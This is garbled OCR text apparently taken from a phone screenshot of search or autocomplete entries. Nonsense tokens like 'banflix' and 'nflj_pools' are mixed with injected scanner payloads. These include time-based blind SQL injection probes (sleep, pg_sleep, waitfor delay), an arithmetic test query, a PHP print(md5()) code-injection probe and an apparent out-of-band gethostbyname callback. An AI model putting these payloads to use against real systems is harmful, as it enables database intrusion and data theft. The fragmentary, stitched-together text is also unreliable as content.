
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(6),0);u
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
priya
•
banflix&amphzle6idd';gethostbyname(lc('hitpp'.'uwmg
nflj_pools9hasmneefq7xt6nt8'))+or+881=
(select+881+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&usg=aovvaw2r-nflj_pools9hasmneef-
1+waitfor+delay+'0:0:15'+--+;ved=
(select+198766*667891)
•
banflix&amphzle6idd'-1 waitfor delay '0:0:15' --
;';print(md5(31337));$a=';usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
highwebmedia
•
banflix&qoxlo0rs' or 671=(select 671 from
pg_sleep(15))--
•
banflix&amphzle6idd';(select 198766*667891 from
dual);usg=aovvaw2r-
nflj_pools9hasmneef'";ved=))))))))))))))))))))))))))))))))))))))))))
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'rmgjrusc';
waitfor delay '0:0:0' -- ; waitfor delay '0:0:15' -- ;